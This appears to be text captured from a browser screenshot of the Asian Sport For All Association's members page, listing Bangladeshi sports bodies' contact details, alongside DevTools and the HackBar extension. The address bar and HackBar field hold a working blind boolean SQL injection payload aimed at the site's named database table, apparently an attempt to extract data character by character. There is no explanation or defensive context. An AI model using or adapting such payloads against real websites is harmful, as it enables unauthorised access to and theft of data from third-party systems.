 不安全 %20and%20ascii(mid((select%20categoria%20from%20db83231_asfaa.atelier...
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
PUBLICATIONS
BANGLADESH
Bangladesh Olympic Association
Tel: 880-2-956-0369
Fax: 880-2-956-3304
Address : National Sports Council Building, 62/3, Purona Paltan,
Dhaka-1000, Bangladesh
E-mail : noc-ban@bdonline.com
Bangladesh Sport For All Association
Tel: 880-2-811-3476
Fax: 880-2-811-3476
Address: Physical Education College, Satmosjid Road,
Muhammadpur, Dhaka-1207, Bangladesh
E-mail: nipa61@yahoo.com
MEMBERS [A-I]
Australia
Bangladesh
Cambodia
China
Chinese Taipei
Hong Kong, China
India
Elements Console Sources Network Performance Memory Application Security Audits HackBar Omnibug
on Encoding SQL XSS LFI XXE Other
URL
and ascii(mid((select categoria from db83231_asfaa.atelier limit 0,1),1,1))>86